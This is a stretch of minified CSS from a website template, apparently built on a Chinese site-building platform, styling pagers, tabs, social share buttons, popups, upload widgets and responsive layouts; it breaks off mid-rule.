.xg_pnUl{overflow:hidden;text-align:center}.xg_pager a{color:inherit;padding:0 7px}.xg_pager li{display:inline-block;padding:3px 5px;margin-left:5px;color:#666;border:1px solid #ddd;border-radius:2px}.xg_pager .xg_pnNumber:hover,.xg_pager .xg_pnFirst:hover,.xg_pager .xg_pnPrev:hover,.xg_pager .xg_pnNext:hover,.xg_pager .xg_pnEnd:hover,.xg_pager .xg_pager:hover,.xg_pager .xg_pnTotallP:hover,.xg_pager .xg_pnPage:hover{background-color:#288df0;color:#fff}.xg_pager .xg_pnJump{padding:0;border:0}.xg_pager .xg_pnInNu{height:30px;padding:0;border:1px solid #ddd;text-align:center;width:40px;margin-left:5px}.xg_pager .PageIndex{text-decoration:none;display:inline-block;height:20px;border:1px solid #ddd;vertical-align:top;border-radius:2px;line-height:20px;padding:0 3px;cursor:pointer;margin-left:5px;color:#666}.xg_pager .xg_pnPCount{padding-left:7px;padding-right:7px}.xg_tab_tl{float:left;width:100px;border-left-width:1px;border-left-style:solid;border-top-width:1px;border-top-style:solid}li[class=xg_tab_tl]:last-child{border-right-width:1px;border-right-style:solid}.xg_tab_tl-select{background-color:#51b5f5}.xg_tab_tl div{font-weight:normal;cursor:pointer;text-align:center}.xg_tab_l_t:after{display:block;clear:both;content:"";visibility:hidden;height:0}.xg_tab_l_t{zoom:1}.xg_tab_tt{display:none;border-left-width:1px;border-left-style:solid;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-bottom-width:1px;border-bottom-style:solid}.xg_tab_tt-select{display:block}.xg_fierror{display:block;width:249px;position:relative;font-size:14px;margin-bottom:14px;font-size:14px}.xg_fadvisory{width:100%;display:block;height:200px}.xg_barcode{border:3px solid #ddd}.bds_tsina,.bds_weixin,.hk_clear{background-position:0 0!important}.bdshare-button-style0-16 .bds_more{background-position:0 0}.bdshare-button-style0-16 .bds_weixin{background-position:0 -1612px}.bdshare-button-style0-16 .bds_sqq{background-position:0 -2652px}.bdshare-button-style0-16 .bds_tqq{background-position:0 -260px}.bdshare-button-style0-16 .bds_tsina{background-position:0 -104px}.bdshare-button-style0-16{zoom:1}.bdshare-button-style0-16:after{content:".";visibility:hidden;display:block;height:0;clear:both}.bdshare-button-style0-16 a,.bdshare-button-style0-16 .bds_more{float:left;font-size:12px;padding-left:17px;line-height:16px;height:16px;background-image:url(../img/share/icons_0_16.png?v=d754dcc0.png);background-repeat:no-repeat;cursor:pointer;margin:6px 6px 6px 0}.bdshare-button-style0-16 a:hover{color:#333;opacity:.8;filter:alpha(opacity=80)}.bdshare-button-style0-16 .bds_more{color:#333;float:left}.bdsharebuttonbox .hk_clear{width:40px;height:40px;display:inline-block;margin:0 5px;padding-left:0}.bdsharebuttonbox .bds_tsina{background:url(https://1.rc.xiniu.com/img/toolbox/share_wb.png) no-repeat top center}.bdsharebuttonbox .bds_tsina:hover{background:url(https://1.rc.xiniu.com/img/toolbox/share_wb_hover.png) no-repeat top center}.bdsharebuttonbox .bds_weixin{background:url(https://1.rc.xiniu.com/img/toolbox/share_wx.png) no-repeat top center}.bdsharebuttonbox .bds_weixin:hover{background:url(https://1.rc.xiniu.com/img/toolbox/share_wx_hover.png) no-repeat top center}.bdsharebuttonbox .bds_sqq:hover{background:url(https://1.rc.xiniu.com/img/toolbox/share_qq.png) no-repeat top center}.bdsharebuttonbox .bds_sqq{background:url(https://1.rc.xiniu.com/img/toolbox/share_qq_hover.png) no-repeat top center}.bdsharebuttonbox .bds_sqq{background:url(https://1.rc.xiniu.com/img/toolbox/share_qq_hover.png) no-repeat top center}.bdshare-button-style0-16 .bds_more{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/more.gif) no-repeat top center}.xg_unit,.xg_pricedata,.xg_mbtn{position:relative}.xg_mbtn{background:#288df0;color:#fff;padding:5px 0}.xg_data_notdata{position:relative;min-height:40px;line-height:40px;text-align:center;top:50%;margin-top:-15px}.xg_area_item0,.xg_area_item1,.xg_area_item2,.xg_area_item3{display:none;position:relative}.xg_area_container{overflow:hidden;color:#666;background-color:#FFF;width:100%;position:fixed;top:46%;bottom:0;left:0;z-index:99999;padding:40px 0 0 0;border-radius:15px 15px 0 0;box-shadow:2px -2px 11px #e4e4e4}.xg_area_options{padding-bottom:40px;overflow:auto;height:100%}.xg_area_options p{text-align:center;height:40px;line-height:40px}.xg_area_active{background-color:#eee}.xg_area_return{height:26px;width:28px;right:20px;top:10px;position:absolute;display:none}.xg_area_return svg{height:100%;width:100%}.xg_prd_name{position:relative;display:inline-block}.xg_prd_content{position:relative;display:inline-block}.xg_prd_row{display:block}.xg_prd_row div{display:inline-block}.xg_prd_col_name{width:200px;text-align:center}.xg_prd_col_num{width:80px;text-align:center}.xg_prd_col_num input{width:50px}.xg_prd_col_del a{cursor:pointer}.xg_video video{width:100%}.xg_video_button{display:none;position:absolute;height:100%;width:100%;top:0;left:0;margin:0;padding:0;background:#ccc;opacity:.4;z-index:99999}.xg_video_button img{max-height:48%;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute}.lazyload{animation:loadingImg .15s ease-in}@keyframes loadingImg{from{opacity:0}to{opacity:1}}@media only screen and (max-width:768px){.mobile_hide{display:none!important}.mobile_an_hide{opacity:0!important}.xg_dropdownlist{display:none}}@media only screen and (min-width:769px){.pc_an_hide{opacity:0!important}.xg_dropdownlist{position:absolute;width:100vw;z-index:1;display:none}.xg_navi_template{display:none;position:relative;margin-left:auto;margin-right:auto;height:100px;width:100%;background:#fff}}.xg_banner_item{position:relative;overflow:hidden;float:left;visibility:hidden}@media only screen and (min-width:769px){.xg_banner_img img{margin-left:auto;margin-right:auto}.xg_banner_item .container{position:absolute;left:50%;top:0;margin-left:-600px;cursor:pointer}}@media only screen and (max-width:768px){.xg_banner_item .container{width:320px;position:absolute;left:50%;top:0;margin-left:-160px;cursor:pointer}}.xg_userlogin .xg_imobile{position:relative}.xg_userlogin .xg_imobile .checkcode{position:absolute;cursor:pointer}.xg_Hold-allBox{width:375px;height:667px;position:relative;background-color:#fff;border:1px solid #ddd;margin:5% auto;border-radius:8px}.xg_hfBox{width:90%;height:40px;line-height:40px;background-color:#efefef;box-shadow:0 2px 4px #ddd;margin-left:5%;border-radius:40px;font-size:0;color:#666;display:flex;justify-content:center;align-items:center}.xg_hfLink{display:inline-block;vertical-align:middle;font-size:12px;width:25%;text-align:center;position:relative}.xg_hfLink span{display:inline-block;vertical-align:middle}.xg_hfLink:after{content:'';position:absolute;right:0;top:18px;height:8px;width:1px;background-color:#b9bac1}.xg_hfLink:last-child:after{width:0}.xg_QQicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/QQIcon.png") no-repeat;background-size:cover}.xg_popQQIcon,.xg_popQuanIcon{display:inline-block;vertical-align:middle;width:24px;height:24px}.xg_WXicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/WXIcon.png") no-repeat;background-size:cover}.xg_Quanicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/ico_qnl.png") no-repeat;background-size:cover}.xg_TELicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/TELIcon.png") no-repeat;background-size:cover}.xg_Miccardicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/ico_wmp.png") no-repeat;background-size:cover}.xg_WhatsAppicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/WhatsappIcon.png") no-repeat;background-size:cover}.xg_Facebookicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/FaceBookIcon.png") no-repeat;background-size:cover}.xg_Twittericon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/TwitterIcon.png") no-repeat;background-size:cover}.xg_popTELicon{display:inline-block;vertical-align:middle;width:24px;height:24px}.xg_MAILicon{display:inline-block;vertical-align:middle;width:17px;height:12px;background:url("https://1.rc.xiniu.com/img/toolbox/MAILIcon.png") no-repeat;background-size:cover}.xg_popMAILicon{display:inline-block;vertical-align:middle;width:24px;height:24px}.xg_popupBox{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:.3;display:none}.xg_mainPopupBox{position:fixed;width:90%;border-radius:8px;background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;font-size:14px;color:#666;display:none;z-index:99}.xg_mp-title{text-align:center;padding:15px;font-size:15px;color:#666;border-bottom:1px solid #f2f2f2}.xg_mp-list{margin:0 auto;width:240px;list-style:none}.xg_mp-list li{text-align:left;padding:20px 0;font-size:0;border-bottom:1px dashed #eee;display:flex;justify-content:space-between;align-items:center}.xg_mpl-left{display:inline-block;vertical-align:middle;font-size:14px;width:95px;color:#666}.xg_mpl-right{display:inline-block;vertical-align:middle;font-size:14px;text-align:right;width:135px;padding-right:5px;color:#666}.xg_closePopup{display:inline-block;vertical-align:middle;width:27px;height:27px;background:url("https://1.rc.xiniu.com/img/toolbox/closeIcon.png") no-repeat;background-size:cover;position:absolute;right:0;top:-40px;cursor:pointer}.xg_mpqqList,.xg_quanList{text-align:center;font-size:14px;cursor:pointer}.xg_mptxtfen{color:#e6266c;margin-left:25px}.xg_mptxtlan{color:#3477a8;margin-left:25px}.xg_zhiwen{display:inline-block;vertical-align:middle;width:13px;height:13px;background:url("https://1.rc.xiniu.com/img/toolbox/zhiwen.png") no-repeat;background-size:cover}.xg_wxList,.xg_miccardList{list-style:none;padding:10px 0}.xg_wxList li,.xg_miccardList li{padding:2px 0 5px;text-align:center;width:70%;margin:0 auto;border-bottom:1px dashed #ddd}.xg_wxList li:last-child,.xg_miccardList li:last-child{border-bottom:0}.xg_wxl-title,.xg_miccardl-title{font-size:14px;color:#000;position:relative;display:inline-block;vertical-align:middle}.xg_wxl-title:after,.xg_miccardl-title:after{content:'';position:absolute;width:3px;height:3px;border-radius:3px;left:-10px;top:9px;background-color:#666}.xg_wxl-title:before,.xg_miccardl-title:before{content:'';position:absolute;width:3px;height:3px;border-radius:3px;right:-10px;top:9px;background-color:#666}.xg_wxl-img,.xg_miccardl-img{width:110px}.xg_wxl-tips{color:#999;font-size:12px;padding-left:5px}.xg_marketform *{margin:0 auto;padding:0}.xg_marketform a{-webkit-tap-highlight-color:rgba(0,0,0,0);outline:0}.xg_marketform a,.xg_marketform a:link,.xg_marketform a:active,.xg_marketform a:visited{color:#666;text-decoration:none}.xg_hf-list{list-style:none;padding:0;border-radius:4px}.xg_hf-list li{padding:15px 0;text-align:center;font-size:12px;position:relative;cursor:pointer}.xg_hf-list li:hover{background-color:#d5d5d5}.xg_pcIcon{display:inline-block;vertical-align:middle;width:48px;height:48px;background-size:cover}.xg_hfl-txt{color:#444;padding-top:3px}.xg_hf-list li:hover .xg_rnp-tips-tel{display:block;opacity:1}.xg_hf-list li:hover .xg_rnp-tips-qq{display:block;opacity:1}.xg_rnp-tips-tel,.xg_rnp-tips-qq{display:none;opacity:0;right:125px;height:55px;line-height:55px;border-radius:4px;color:#484c61;width:205px;text-align:center;background-color:#fff;position:absolute;top:50%;margin-top:-27px;font-size:14px;-webkit-box-shadow:6px 0 19px rgba(0,0,0,0.09);box-shadow:6px 0 19px rgba(0,0,0,0.09);-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.xg_rnp-tips-tel:after,.xg_rnp-tips-qq:after{content:'';width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:10px solid #fff;position:absolute;right:-10px;top:50%;margin-top:-8px}.xg_rnp-tips-ewm{display:none;position:absolute;width:115px;height:115px;padding:5px;background-color:#fff;right:125px;top:50%;margin-top:-70px;-webkit-box-shadow:6px 0 29px rgba(0,0,0,0.09);box-shadow:6px 0 29px rgba(0,0,0,0.09)}.xg_rnp-tips-ewm>img{width:100%}.xg_rnp-tips-ewm:after{content:'';width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:10px solid #fff;position:absolute;right:-10px;top:50%;margin-top:-8px}.xg_hf-list li:hover .xg_rnp-tips-ewm{display:block;opacity:1;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}@media only screen and (max-width:768px){.xg_holdFloating{display:none}.xg_marketform{position:fixed;left:0;right:0;bottom:0;z-index:99999}}@media only screen and (min-width:769px){.xg_HoldfootBox{display:none}.xg_mainPopupBox{display:none}.xg_marketform{position:fixed;right:75px;z-index:99999}.xg_holdFloating{width:102px;background-color:#fff;box-shadow:0 0 4px #eee}.xg_popupBox{display:none!important}.xg_mainPopupBox{display:none!important}}#weixin_tip{position:fixed;left:0;top:0;background:rgba(0,0,0,0.6);width:100%;height:100vh;z-index:100}#qq_tip{position:fixed;left:0;top:0;background:rgba(0,0,0,0.6);width:100%;height:100vh;z-index:100}.weixin_bg_img{width:100%;text-align:right}.weixin_bg_img img{width:15%;height:auto;position:relative;right:2%;margin-top:2%}.weixin_text1{text-align:right;padding:0 15% 0 0;margin:10px 0}.weixin_text1 p{display:inline-block;zoom:1;*display:inline;font-size:16px;color:#FFF}.weixin_text1 p+p{padding-left:30px;background:url('https://1.rc.xiniu.com/img/toolbox/share.png') no-repeat left center;background-size:26px 26px}.weixin_text2{text-align:right;padding:0 15% 0 0;margin:10px 0}.weixin_text2 p{padding-left:30px;background:url('https://1.rc.xiniu.com/img/toolbox/weixq.png') no-repeat left center;background-size:26px 26px;display:inline-block;zoom:1;*display:inline;font-size:16px;color:#FFF;margin-right:1rem}#uagent_tip{position:fixed;left:0;top:0;background:rgba(0,0,0,0.2);width:100%;height:100%;z-index:100}#uagent_tip img{display:block;width:40px;height:40px;margin:0 auto}#uagent_tip p{display:block;width:60%;padding:25px 0;top:35%;left:20%;background:#FFF;position:relative;border-radius:4px}#uagent_tip span{color:#000;font-size:14px;line-height:28px;display:block;text-align:center}#uagent_tip span+span{color:#9c9a9a;font-size:14px;line-height:25px}#uagent_tip span+span+span{color:#429dda;font-size:14px;text-align:center;margin-top:10px;cursor:pointer;border-top:2px dashed #bbb8b8}.xg_imgUpload{width:auto;min-height:120px}.xg_upload_ul{overflow:visible;min-height:120px;min-width:120px;zoom:1}.xg_upload_ul:after{display:block;clear:both;content:"";visibility:hidden;height:0}.xg_fileUpload{width:auto;min-height:120px}.xg_imgUpload_li{width:120px;height:120px;font-size:12px;box-sizing:border-box;border:1px dashed #d4d4d4;background-color:#f8f8f8;position:relative;display:inline-block;margin-right:10px;float:left;text-align:center}.xg_fileUpload_li{width:120px;height:120px;font-size:12px;box-sizing:border-box;border:1px dashed #d4d4d4;background-color:#f8f8f8;position:relative;display:inline-block;margin-right:10px;float:left;text-align:center}.xg_addimg{font-size:0;width:75px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.xg_addimg .xg_imgUploadbtn span{color:#FFF;font-size:12px;margin-left:4px;cursor:pointer}.xg_imgUploadbtn{display:inline-block;vertical-align:top;width:100%;height:22px;border:1px solid #e9e9e9;text-align:center;line-height:22px;border-radius:5px;background-color:rgba(22,155,213,1);cursor:pointer}.xg_ulpi_close{position:absolute;right:-8px;top:-5px;z-index:100;cursor:pointer}.ulpi_changeBtn{display:inline-block;vertical-align:top;width:58px;height:22px;text-align:center;line-height:22px;border-radius:5px;background-color:#fff}.ulpi_changeBtn span{color:#444;font-size:12px;margin-left:4px;cursor:pointer}.xg_div_img{overflow:hidden;height:100%;width:100%}.xg_div_file{padding-top:15px;text-align:center}.ulpi_shadow{display:none;width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:absolute;left:0;top:0}.change_img{font-size:0;width:58px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.upload_success{height:100%}.upload_success:hover .ulpi_shadow{display:block}.hasupload{height:100%;width:100%}.file_hasupload{width:37px;height:40px}.xg_uperror{position:absolute;display:inline-block;text-align:center;border-radius:3px;overflow:hidden;top:40px;left:38px}.xg_uperror p{font-size:12px;color:red}.xg_uperror p+p{font-size:12px;color:#00f;margin-top:-10px}.xg_uplabel_span{line-height:130px;float:left;font-size:11px}.retryup{cursor:pointer}@media only screen and (max-width:768px){#popup_container{width:90%!important;left:5%!important}.xg_scrollwidth::-webkit-scrollbar{width:1px}}.xg_mulimg img{display:block}.bd_weixin_popup{height:auto!important}.xg_datepicker{border:#999 1px solid;background:#fff url(https://1.rc.xiniu.com/img/toolbox/upload/datePicker.gif) no-repeat right}.bdsharebuttonbox .bds_qingbiji{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/qingbiji.gif) no-repeat top center}.bdsharebuttonbox .bds_mshare{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/bsharesync.gif) no-repeat top center}.bdsharebuttonbox .bds_qzone{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/qzone.gif) no-repeat top center}.bdsharebuttonbox .bds_renren{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/renren.gif) no-repeat top center}.bdsharebuttonbox .bds_tqq{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/qqmb.gif) no-repeat top center}.bdsharebuttonbox .bds_kaixin001{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/kaixin001.gif) no-repeat top center}.bdsharebuttonbox .bds_tieba{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/itieba.gif) no-repeat top center}.bdsharebuttonbox .bds_douban{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/douban.gif) no-repeat top center}.bdsharebuttonbox .bds_thx{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/hexunmb.gif) no-repeat top center}.bdsharebuttonbox .bds_bdysc{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/baiducang.gif) no-repeat top center}.bdsharebuttonbox .bds_meilishuo{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/meilishuo.gif) no-repeat top center}.bdsharebuttonbox .bds_mogujie{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/mogujie.gif) no-repeat top center}.bdsharebuttonbox .bds_diandian{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/diandian.gif) no-repeat top center}.bdsharebuttonbox .bds_huaban{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/huaban.gif) no-repeat top center}.bdsharebuttonbox .bds_duitang{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/duitang.gif) no-repeat top center}.bdsharebuttonbox .bds_fx{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/feixin.gif) no-repeat top center}.bdsharebuttonbox .bds_youdao{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/youdaonote.gif) no-repeat top center}.bdsharebuttonbox .bds_sdo{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/maikunote.gif) no-repeat top center}.bdsharebuttonbox .bds_people{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/peoplemb.gif) no-repeat top center}.bdsharebuttonbox .bds_xinhua{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/xinhuamb.gif) no-repeat top center}.bdsharebuttonbox .bds_mail{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/email.gif) no-repeat top center}.bdsharebuttonbox .bds_yaolan{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/yaolanmb.gif) no-repeat top center}.bdsharebuttonbox .bds_wealink{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/wealink.gif) no-repeat top center}.bdsharebuttonbox .bds_ty{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/tianya.gif) no-repeat top center}.bdsharebuttonbox .bds_fbook{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/facebook.gif) no-repeat top center}.bdsharebuttonbox .bds_twi{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/twitter.gif) no-repeat top center}.bdsharebuttonbox .bds_linkedin{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/linkedin.gif) no-repeat top center}.bdsharebuttonbox .bds_copy{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/clipboard.gif) no-repeat top center}.bdsharebuttonbox .bds_print{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/printer.gif) no-repeat top center}.bdsharebuttonbox .bds_tqf{background:url(https://1.rc.xiniu.com/img/toolbox/sharelogo/qqxiaoyou.gif) no-repeat top center}#bsMorePanel,#bsWXBox,#bsBox,.bsFrameDiv,.bsTop,#toolbar_position,#bsMorePanel div{-webkit-box-sizing:unset;-moz-box-sizing:unset;box-sizing:unset}#bsMorePanel input{margin:unset}.xg_typefilterlist{border:1px solid #ccc;margin-bottom:35px;color:#444;width:1200px;margin:0 auto}.xg_typeselected_label{display:inline-block;font-size:14px}.xg_types-selected{padding:0 15px;border-bottom:1px solid #ccc;line-height:30px}.xg_typeselected_item{border:1px solid #ccc;color:#5171cd;padding-left:5px;padding-right:5px;line-height:18px;text-decoration:none;font-size:14px;margin-left:5px}.xg_typeselected_item:after{content:"x";font-size:14px;padding-left:5px;vertical-align:top;cursor:pointer;line-height:30px}.xg_typesel_condition{display:flex;margin:6px 0;line-height:30px}.xg_typesel_itemlabel{text-indent:1em;font-size:14px;color:#888;display:inline-block}.xg_typesel_items{flex:1}.xg_typesel_items li{display:inline-block;min-width:100px}.xg_typesel_item{display:inline-block;cursor:pointer;text-decoration:none;color:#444;transition:all .3s ease;font-size:14px}.xg_typesel_item_active{color:#5171cd}.xg_typesel_item:hover{color:#5171cd}.xg_typesel_div{display:inline-block;color:#5171cd}.xg_mbcode_check{text-align:left}.xg_btncode{cursor:pointer}.xg_user_scanLogin{display:none;position:fixed;left:42%;top:25%;width:300px;height:300px}.xg_user_scanLogin_title{font-size:18px;display:inline-block;padding:5px 0 0 18px;width:300px;background-color:#fff}.xg_loading{width:4px;height:4px;border-radius:2px;background:#68b2ce;position:absolute;animation:xg_loading linear .8s infinite;-webkit-animation:xg_loading linear .8s infinite}.xg_loading:nth-child(1){left:24px;top:2px;animation-delay:0s}.xg_loading:nth-child(2){left:40px;top:8px;animation-delay:.1s}.xg_loading:nth-child(3){left:47px;top:24px;animation-delay:.1s}.xg_loading:nth-child(4){left:40px;top:40px;animation-delay:.2s}.xg_loading:nth-child(5){left:24px;top:47px;animation-delay:.4s}.xg_loading:nth-child(6){left:8px;top:40px;animation-delay:.5s}.xg_loading:nth-child(7){left:2px;top:24px;animation-delay:.6s}.xg_loading:nth-child(8){left:8px;top:8px;animation-delay:.7s}@keyframes xg_loading{0%,40%,100%{transform:scale(1)}20%{transform:scale(3)}}@-webkit-keyframes xg_loading{0%,40%,100%{transform:scale(1)}20%{transform:scale(3)}}.xg_search_highlight{color:#f73131}.xg_property_li{display:inline-block;padding-left:5px;padding-right:5px}.xg_property_li_img{height:50px;width:50px}.xg_property_one .xg_property_ul{display:inline-block}.agreement_check{margin-right:10px}.agreement_check,.agreement_title{cursor:pointer}.agreement_content{padding:20px;text-align:left}.xg_downlink .xg_downa{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.xg_muldrop .xg_muldrop_content{display:inline-block}.xg_muldrop .xg_itext_input{height:38px;width:250px;line-height:38px;font-size:14px;border:1px solid #e2e2e2;color:#999;overflow:hidden;text-align:left}.xg_muldrop .xg_itext_input span{margin-right:5px}.xg_muldrop .xg_muldrop_ul{margin:3px 0 0 0;padding:0;display:none;position:absolute;z-index:99;background-color:#FFF;max-height:450px;overflow-y:auto;border:1px solid #ccc}.xg_muldrop .xg_muldrop_li{margin:0;padding:0 5px;height:34px;line-height:34px!important;list-style:none;cursor:pointer;text-align:left}.xg_muldrop .xg_muldrop_li:hover{background-color:#f5f7fa}.xg_muldrop .xg_muldrop_ul .xg_muldrop_li-select{color:#cd1d2a;font-weight:700}.xg_muldrop .xg_muldrop_ul .xg_muldrop_li-select::after{position:absolute;right:2px;content:url(https://1.rc.xiniu.com/img/toolbox/control/ok.png);font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased}.p1699cd065236720299b61{margin-left:0px;width:390px;left:0px;}.p1699c8093a328b5bb3494{margin-left:0px;width:390px;left:0px;}.p1699c2d65eab7ff490fea .data_col{height:100px;}.xg_gotop{position: fixed;bottom: 10px;z-index:10000;}@media only screen and (min-width:769px) {
.xg_header{min-width:1200px}.xg_content{min-width:1200px}.p1699cb106987df1b903c9{width:350px;height:290px;position:relative;top:0px;left:0px;}.p1699cb1d0e01648ea12df{height:290px;}.p1699c4b8479c1635825ec{height:290px;}.p1699c4b8479c1635825ec .data_col{height:290px;}.p1699cd065236720299b61{width:350px;height:290px;position:relative;top:0px;left:0px;}.p1699c5001300010001{width:350px;height:290px;position:relative;top:0px;left:0px;}.p1699c3c3a1a51127f0a4a{height:290px;}.p1699cf2d8783c93b5965a{height:290px;}.p1699cf2d8783c93b5965a .data_col{height:290px;}.p1699c8093a328b5bb3494{width:350px;height:290px;position:relative;top:0px;left:0px;}.p1699cc1a9faa9aa6cc904{width:100%;height:auto;}.p1699c2d65eab7ff490fea .slick-dots{width:152px;text-align:left;top:auto;bottom:30px;left:10px;min-height:auto;max-height:20px;overflow-x:hidden;overflow-y:hidden;}.p1699c2d65eab7ff490fea .data_col{height:auto;}.p1699c2d65eab7ff490fea{max-width:100%;position:relative;top:0px;left:0px;}.p1699c2d65eab7ff490fea button{background-color:transparent;background-image:none;background-position:center center;background-repeat:no-repeat;}.p1699c2d65eab7ff490fea button:hover{background-image:none;}.p1699c2d65eab7ff490fea button.p1699c2d65eab7ff490fea-select{background-image:none;}.p1699c2d65eab7ff490fea .slick-dots-point:hover{background-image:url("https://0.rc.xiniu.com/g2/M00/40/B5/CgAGfFzVP8qAEO-3AAAEuyEAk4w666.png");background-position:center center;background-repeat:no-repeat;}.p1699c2d65eab7ff490fea .slick-dots-point{background-image:url(https://0.rc.xiniu.com/g2/M00/40/B5/CgAGfFzVP8OAB3IQAAAEJ5Hw4BY322.png);background-position:center;background-repeat:no-repeat;}.p1699c9c6bdf1daeafc401{width:172px;height:186px;position:relative;top:0px;left:0px;}.p1699c886917346b0f92bf{width:172px;height:20px;position:relative;top:0px;left:0px;padding-left:10px;padding-right:10px;line-height:20px;}
}
@media only screen and (max-width:768px) {
.xg_menu .xg_menuUl{overflow-y:auto;max-height:100%}.xg_menu .xg_menuPanel{position:fixed;left:-100%;top:0px;z-index:1000;width:100%;height:100%;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;-o-transition:left .3s;transition:left .3s}.p1699cb106987df1b903c9{height:205px;}.p1699cb1d0e01648ea12df{height:205px;}.p1699c4b8479c1635825ec{height:205px;}.p1699c4b8479c1635825ec .data_col{height:205px;}.p1699cd065236720299b61{margin-left:0px;width:375px;height:205px;position:absolute;top:0px;left:0px;}.p1699c5001300010001{height:205px;}.p1699c3c3a1a51127f0a4a{height:205px;}.p1699cf2d8783c93b5965a{height:205px;}.p1699cf2d8783c93b5965a .data_col{height:205px;}.p1699c8093a328b5bb3494{margin-left:0px;width:375px;height:205px;position:absolute;top:0px;left:0px;}.p1699cc1a9faa9aa6cc904{width:100%;height:135px;}.p1699c2d65eab7ff490fea .slick-dots{top:auto;bottom:30px;}.p1699c2d65eab7ff490fea .data_col{height:130px;}.p1699c2d65eab7ff490fea{width:100%;position:relative;left:0px;}.p1699c9c6bdf1daeafc401{position:relative;}.p1699c886917346b0f92bf{width:110px;line-height:14px;overflow:hidden;display:inline-block;position:relative;}
}
.p1700mf1700-0aeb12c3c94bbb479{width: 58px;height: 47px;}.p1699m69bb5da37e42f5b7{position:relative;top:0px;left:0px;}.p1699m012d4a64a21173c0 .data_col{height:100px;}.p1699m2c2e5f013b3cc20d .data_col{height:100px;}.p1699m533bb6bee5008375{position:relative;top:0px;left:0px;}.p1699mf65b5a2f4a23225b .data_col{height:100px;}.p1699m41ffd8b99c41edf4 .data_col{height:100px;}.p1699m0e4171599228cd54 .data_col{height:100px;}.p1699m99cd01898d984fdf{position:relative;top:0px;left:0px;}.p1699m43ff650fe061efde .data_col{height:60px;}.p1699m19a395cefe615d4e{position:relative;top:0px;left:0px;}.p1699m1f048ee1044e6c0a{position:relative;top:0px;left:0px;}.p1699m4ae617c745ff5c16{position:relative;top:0px;left:0px;}.p1699m642f915a9d848845{position:relative;top:0px;left:0px;}.p1699m1a12bd0bf765c6ab{position:relative;top:0px;left:0px;}.p1699ma61c4872b6ceb113{position:relative;top:0px;left:0px;}.p1699m4fb82822cd313a1d{width:750px;height:400px;position:relative;top:0px;left:0px;}.p1699mbd3eb9254b0cff75{width:280px;height:24px;position:relative;top:0px;left:0px;}.p1699m2f0fdc918b88acbe{position:relative;top:0px;left:0px;}.p1699m5dbb32159dd8807c{position:relative;top:0px;left:0px;}.p1699mc57b45f6376e47c9{position:relative;top:0px;left:0px;}.p1699m7190c7d38508a776{position:relative;top:0px;left:0px;}.p1699m82727e774c0205d3{width:280px;height:24px;position:relative;top:0px;left:0px;}.p1699m83497425439c5dca{width: 220px;height: 220px;position:relative;top:0px;left:0px;}.p1699m35288937d6caf338{position:relative;top:0px;left:0px;}.p1699m7f851caad17b909c{position:relative;top:0px;left:0px;}.p1699m4022bcbef02abb1a{width:280px;height:24px;position:relative;top:0px;left:0px;}.p1699mc74d1dda5e9fb755{width: 220px;height: 